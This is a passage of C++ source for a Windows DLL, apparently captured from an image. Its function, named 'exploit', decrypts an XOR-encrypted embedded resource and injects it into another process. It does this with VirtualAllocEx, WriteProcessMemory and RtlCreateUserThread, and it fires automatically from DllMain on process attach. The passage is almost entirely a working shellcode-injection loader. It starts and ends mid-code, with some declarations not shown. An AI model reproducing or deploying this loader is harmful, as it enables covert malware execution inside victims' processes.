 Dll2 (Globalny zasięg) exploit(HINSTANCE hinstDLL)
203 return;
204 }
205
206 // Create binary vector for storing key
207 std::vector<uint8_t> XorKey(std::istreambuf_iterator<char>(keyfs), {});
208
209 // Get resource from .dll
210 HRSRC HResource = FindResource(hinstDLL, MAKEINTRESOURCE(IDR_GETREKT1), L"GETREKT");
211 if (!HResource) {
212 std::cerr << "Resource not found." << std::endl;
213 return;
214 }
215
216 // Get size of resource
217 DWORD Size = SizeofResource(hinstDLL, HResource);
218
219 // Load resource
220 HGLOBAL Resource = LoadResource(hinstDLL, HResource);
221
222 if (!Resource) {
223 std::cerr << "Failed to load the resource." << std::endl;
224 return;
225 }
226
227 // Decrypt the resource.
228 std::vector<uint8_t> Payload = decryptResource(Resource, Size, XorKey);
229
230 uint32_t PID = getPID();
231
232 // Open the process
233 HANDLE Process = OpenProcess(PROCESS_CREATE_THREAD | PROCESS_QUERY_INFORMATION | PROCESS_VM_READ | PROCESS_VM_WRITE | PROCESS_VM_OPERATION, FALSE, PID);
234
235 // Allocate memory in the process
236 LPVOID Memory = (LPVOID)VirtualAllocEx(Process, NULL, Payload.size(), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
237
238 // Write to process memory
239 WriteProcessMemory(Process, Memory, Payload.data(), Payload.size(), NULL);
240
241 // Set memory protection to READ EXECUTE
242 DWORD OldProtect;
243 VirtualProtectEx(Process, Memory, Size, PAGE_EXECUTE_READ, &OldProtect);
244
245 // Create remote thread - RtlCreateUserThread method
246 RtlCreateUserThread = (_RtlCreateUserThread)GetProcAddress(ntdll, "RtlCreateUserThread");
247 RtlCreateUserThread(Process, NULL, false, 0, NULL, NULL, Memory, NULL, &Thread, &cid);
248
249 // Wait for thread, infinitelly
250 WaitForSingleObject(Thread, INFINITE);
251
252 // Close thread after execution
253 CloseHandle(Thread);
254
255 // Clean up memory
256 VirtualFreeEx(Process, Memory, Size, MEM_RELEASE | MEM_DECOMMIT);
257 }
258
259 BOOL APIENTRY DllMain(HINSTANCE hinstDLL, DWORD ul_reason_for_call, LPVOID lpReserved) {
260 switch (ul_reason_for_call) {
261 case DLL_PROCESS_ATTACH:
262 exploit(hinstDLL);
263 break;